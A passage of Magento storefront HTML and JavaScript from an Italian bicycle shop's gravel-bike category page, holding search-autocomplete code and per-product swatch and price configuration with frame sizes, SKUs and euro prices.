                                    htmlProduct += '<div class="qs-option-addtocart">';
                                    htmlProduct += '<button type="button" title="Add to Cart" data-product-id="'+productRes.add_to_cart.productId+'" data-url-encoded="'+productRes.add_to_cart.urlEncoded+'" data-form-key="'+productRes.add_to_cart.formKey+'" data-form-url="'+productRes.add_to_cart.formUrl+'" class="action tocart primary autocompleteAddToCart">';
                                    htmlProduct += '<span>Add to Cart</span>';
                                    htmlProduct += '</button>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '</div>';
                                htmlProduct += '</li>';
                            });
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }else{
                            $(".sparsh-search-auto-complete-product-see-all").hide();
                            htmlProduct += '<li>';
                            htmlProduct += '<span>Sorry, no results were found!</span>';
                            htmlProduct += '</li>';
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }
                        $(".sparsh-search-auto-complete-product").show();
                    }
                });
                var sum = suggestCount + productCount + categoryCount + cmsCount;
                if (sum > 0)
                {
                    $(".product-data").show();
                    $(".no-result").hide();

                }else{
                    $(".no-result").show();
                    $(".product-data").hide();
                }

                $("#search_mini_form .icon-container").hide();
                $("#search-auto-complete").show();
            }

        }
    );

    function loadFromLocalSorage(queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);
        var data = this.localStorage.getItem(hash);

        if (!data) {
            return false;
        }

        return JSON.parse(data);
    }

    function saveToLocalSorage(data, queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);

        this.localStorage.removeItem(hash);
        this.localStorage.setItem(hash, JSON.stringify(data));
    }

    function _hash(object) {
        var string = JSON.stringify(object) + "";

        var hash = 0, i, chr, len;
        if (string.length == 0) {
            return hash;
        }
        for (i = 0, len = string.length; i < len; i++) {
            chr = string.charCodeAt(i);
            hash = ((hash << 5) - hash) + chr;
            hash |= 0;
        }
        return 'searchautocomplete_h' + hash;
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.idearuote.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.idearuote.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.idearuote.it\/","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.idearuote.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.idearuote.it\/page_cache\/block\/render\/id\/40\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_40","pl_thm_lm_default","pl_thm_lm_luma_child2_default","product_filter_init"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/bici-e-telai\/gravel.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8185");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8185  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-8185]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"11","label":"54","products":["8183"]},{"id":"6","label":"52","products":["8182"]},{"id":"174","label":"49","products":["10543"]},{"id":"12","label":"56","products":[]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"8182":{"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1228.6885235902},"finalPrice":{"amount":1499},"tierPrices":[],"msrpPrice":{"amount":0}},"8183":{"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1228.6885235902},"finalPrice":{"amount":1499},"tierPrices":[],"msrpPrice":{"amount":0}},"10543":{"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1228.6885235902},"finalPrice":{"amount":1499},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1228.6885235902},"finalPrice":{"amount":1499}},"productId":"8185","chooseText":"Scegli un'opzione...","images":[],"index":{"8182":{"156":"6"},"8183":{"156":"11"},"10543":{"156":"174"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"8182":"290517-Arancione-52","8183":"290517-Arancione-54","10543":"290517-Arancione-49"}},
                    "jsonSwatchConfig": {"156":{"174":{"type":"0","value":null,"label":"49"},"6":{"type":"0","value":null,"label":"52"},"11":{"type":"0","value":null,"label":"54"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-8185]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1228.6885235902},"finalPrice":{"amount":1499}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9098");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9098  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-9098]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"11","label":"54","products":["9100"]},{"id":"6","label":"52","products":["9099"]},{"id":"13","label":"58","products":["9102"]},{"id":"12","label":"56","products":["9101"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"9099":{"baseOldPrice":{"amount":2868.8524580164},"oldPrice":{"amount":3500},"basePrice":{"amount":2450.8196711311},"finalPrice":{"amount":2990},"tierPrices":[],"msrpPrice":{"amount":0}},"9100":{"baseOldPrice":{"amount":2868.8524580164},"oldPrice":{"amount":3500},"basePrice":{"amount":2450.8196711311},"finalPrice":{"amount":2990},"tierPrices":[],"msrpPrice":{"amount":0}},"9101":{"baseOldPrice":{"amount":2868.8524580164},"oldPrice":{"amount":3500},"basePrice":{"amount":2450.8196711311},"finalPrice":{"amount":2990},"tierPrices":[],"msrpPrice":{"amount":0}},"9102":{"baseOldPrice":{"amount":2868.8524580164},"oldPrice":{"amount":3500},"basePrice":{"amount":2450.8196711311},"finalPrice":{"amount":2990},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2868.8524580164},"oldPrice":{"amount":3500},"basePrice":{"amount":2450.8196711311},"finalPrice":{"amount":2990}},"productId":"9098","chooseText":"Scegli un'opzione...","images":[],"index":{"9099":{"156":"6"},"9100":{"156":"11"},"9101":{"156":"12"},"9102":{"156":"13"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"9099":"95123-61-Grigio-52","9100":"95123-61-Grigio-54","9101":"95123-61-Grigio-56","9102":"95123-61-Grigio-58"}},
                    "jsonSwatchConfig": {"156":{"6":{"type":"0","value":null,"label":"52"},"11":{"type":"0","value":null,"label":"54"},"12":{"type":"0","value":null,"label":"56"},"13":{"type":"0","value":null,"label":"58"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-9098]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":2868.8524580164},"oldPrice":{"amount":3500},"basePrice":{"amount":2450.8196711311},"finalPrice":{"amount":2990}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1616");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1616  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-1616]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"13","label":"58","products":["1615"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"1615":{"baseOldPrice":{"amount":1467.2131137541},"oldPrice":{"amount":1790},"basePrice":{"amount":1139.3442612951},"finalPrice":{"amount":1390},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":1467.2131137541},"oldPrice":{"amount":1790},"basePrice":{"amount":1139.3442612951},"finalPrice":{"amount":1390}},"productId":"1616","chooseText":"Scegli un'opzione...","images":[],"index":{"1615":{"156":"13"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"1615":"286820-Viola-58"}},
                    "jsonSwatchConfig": {"156":{"13":{"type":"0","value":null,"label":"58"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-1616]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":1467.2131137541},"oldPrice":{"amount":1790},"basePrice":{"amount":1139.3442612951},"finalPrice":{"amount":1390}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2537");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2537  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-2537]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"6","label":"52","products":["9093"]},{"id":"13","label":"58","products":["2536"]},{"id":"12","label":"56","products":["10540"]},{"id":"174","label":"49","products":["10539"]},{"id":"11","label":"54","products":["9094"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"2536":{"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1303.2786875246},"finalPrice":{"amount":1590},"tierPrices":[],"msrpPrice":{"amount":0}},"9093":{"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1303.2786875246},"finalPrice":{"amount":1590},"tierPrices":[],"msrpPrice":{"amount":0}},"9094":{"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1303.2786875246},"finalPrice":{"amount":1590},"tierPrices":[],"msrpPrice":{"amount":0}},"10539":{"baseOldPrice":{"amount":1639.3442612951},"oldPrice":{"amount":2000},"basePrice":{"amount":1385.2459006393},"finalPrice":{"amount":1690},"tierPrices":[],"msrpPrice":{"amount":0}},"10540":{"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1303.2786875246},"finalPrice":{"amount":1590},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1303.2786875246},"finalPrice":{"amount":1590}},"productId":"2537","chooseText":"Scegli un'opzione...","images":[],"index":{"2536":{"156":"13"},"9093":{"156":"6"},"9094":{"156":"11"},"10539":{"156":"174"},"10540":{"156":"12"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"2536":"95422-42-Arancione-58","9093":"95422-42-Arancione-52","9094":"95422-42-Arancione-54","10539":"95422-42-Arancione-49","10540":"95422-42-Arancione-56"}},
                    "jsonSwatchConfig": {"156":{"174":{"type":"0","value":null,"label":"49"},"6":{"type":"0","value":null,"label":"52"},"11":{"type":"0","value":null,"label":"54"},"12":{"type":"0","value":null,"label":"56"},"13":{"type":"0","value":null,"label":"58"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-2537]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":1557.3770481803},"oldPrice":{"amount":1900},"basePrice":{"amount":1303.2786875246},"finalPrice":{"amount":1590}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2704");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2704  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-2704]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"97","label":"L","products":["2703"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"2703":{"baseOldPrice":{"amount":3598.3606547377},"oldPrice":{"amount":4390},"basePrice":{"amount":2122.9508186721},"finalPrice":{"amount":2590},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":3598.3606547377},"oldPrice":{"amount":4390},"basePrice":{"amount":2122.9508186721},"finalPrice":{"amount":2590}},"productId":"2704","chooseText":"Scegli un'opzione...","images":[],"index":{"2703":{"156":"97"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"2703":"26590-Verde Militare-L"}},
                    "jsonSwatchConfig": {"156":{"97":{"type":"0","value":null,"label":"L"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-2704]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":3598.3606547377},"oldPrice":{"amount":4390},"basePrice":{"amount":2122.9508186721},"finalPrice":{"amount":2590}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3120]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"6","label":"52","products":["3117"]},{"id":"12","label":"56","products":["3119"]},{"id":"11","label":"54","products":["3118"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"3117":{"baseOldPrice":{"amount":1909.0163924426},"oldPrice":{"amount":2329},"basePrice":{"amount":1777.868851459},"finalPrice":{"amount":2169},"tierPrices":[],"msrpPrice":{"amount":0}},"3118":{"baseOldPrice":{"amount":1909.0163924426},"oldPrice":{"amount":2329},"basePrice":{"amount":1777.868851459},"finalPrice":{"amount":2169},"tierPrices":[],"msrpPrice":{"amount":0}},"3119":{"baseOldPrice":{"amount":1909.0163924426},"oldPrice":{"amount":2329},"basePrice":{"amount":1777.868851459},"finalPrice":{"amount":2169},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":1909.0163924426},"oldPrice":{"amount":2329},"basePrice":{"amount":1777.868851459},"finalPrice":{"amount":2169}},"productId":"3120","chooseText":"Scegli un'opzione...","images":[],"index":{"3117":{"156":"6"},"3118":{"156":"11"},"3119":{"156":"12"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"3117":"95422-53-Nero-52","3118":"95422-53-Nero-54","3119":"95422-53-Nero-56"}},
                    "jsonSwatchConfig": {"156":{"6":{"type":"0","value":null,"label":"52"},"11":{"type":"0","value":null,"label":"54"},"12":{"type":"0","value":null,"label":"56"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3120]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":1909.0163924426},"oldPrice":{"amount":2329},"basePrice":{"amount":1777.868851459},"finalPrice":{"amount":2169}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3154");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3154  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3154]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"6","label":"52","products":["3153"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"3153":{"baseOldPrice":{"amount":2131.1475399836},"oldPrice":{"amount":2600},"basePrice":{"amount":2048.3606547377},"finalPrice":{"amount":2499},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2131.1475399836},"oldPrice":{"amount":2600},"basePrice":{"amount":2048.3606547377},"finalPrice":{"amount":2499}},"productId":"3154","chooseText":"Scegli un'opzione...","images":[],"index":{"3153":{"156":"6"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"3153":"95422-71-Nero-52"}},
                    "jsonSwatchConfig": {"156":{"6":{"type":"0","value":null,"label":"52"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3154]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":2131.1475399836},"oldPrice":{"amount":2600},"basePrice":{"amount":2048.3606547377},"finalPrice":{"amount":2499}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-605");
